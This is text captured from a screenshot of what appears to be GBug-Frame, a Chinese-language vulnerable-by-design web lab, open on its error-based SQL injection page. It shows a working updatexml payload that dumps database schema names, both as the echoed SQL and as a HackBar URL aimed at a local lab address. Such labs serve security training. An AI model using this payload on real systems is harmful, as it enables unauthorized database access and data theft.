 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~information_sch~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(SUBSTRING(group_concat(schema_name),1,15))FROM(information_schema.schemata)),0x7e),1)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(SUBSTRING(group_concat(schema_name),1,15))FROM(information_schema.schemata)),0x7e),1)
Post data Referer User Agent Cookies Clear All